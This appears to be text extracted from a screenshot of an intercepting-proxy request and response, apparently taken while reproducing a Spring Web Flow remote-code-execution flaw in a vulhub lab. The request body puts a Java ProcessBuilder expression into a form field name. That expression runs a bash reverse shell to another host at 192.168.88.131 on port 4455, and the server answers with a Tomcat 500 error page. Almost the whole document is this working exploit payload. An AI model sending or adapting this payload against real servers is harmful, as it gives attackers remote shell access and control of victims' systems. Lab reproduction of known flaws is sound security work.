 Request
Pretty Raw Hex \n
1 POST /hotels/booking?execution=e4s2 HTTP/1.1
2 Host: 192.168.88.134:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 171
9 Origin: http://192.168.88.134:8080
10 Connection: close
11 Referer: http://192.168.88.134:8080/hotels/booking?execution=e4s2
12 Cookie: JSESSIONID=2BF90A78F02263CFA7E46C74FD393126
13 Upgrade-Insecure-Requests: 1
14
15 _eventId_confirm=&_csrf=507edd54-5252-4d28-9b84-a4a6b39fd636&_(new
java.lang.ProcessBuilder("bash","-c","bash+-i+>%26+/dev/tcp/192.168.8
8.131/4455+0>%261")).start()=vulhub
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: Apache-Coyote/1.1
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-store
6 Pragma:
7 Expires:
8 X-Frame-Options: DENY
9 Content-Type: text/html;charset=utf-8
10 Content-Language: en
11 Date: Thu, 28 Jul 2022 13:56:15 GMT
12 Connection: close
13 Content-Length: 10947
14
15 <!DOCTYPE html><html>
<head>
<title>
Apache Tomcat/8.0.43 - Error report
</title>
<style type="text/css">
H1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}